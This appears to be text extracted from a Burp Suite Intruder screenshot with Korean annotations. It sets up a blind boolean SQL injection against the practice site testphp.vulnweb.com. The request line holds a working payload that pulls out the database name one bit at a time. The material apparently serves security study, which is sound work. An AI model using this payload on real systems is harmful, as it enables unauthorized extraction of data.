 Payload Positions
한 글자 비트의 위치
Configure the positions where payloads will be inserted, they can be added into request.
Target: http://testphp.vulnweb.com Update Host header to match target
1 GET /listproducts.php?cat=
1+and+(select+substr(bin(ord(substr(DATABASE(),§1§,1))),§1§,1))=1 HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
DB 이름 글자 위치
6 Accept:
text/html,application/xhtml+xml,applicat avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11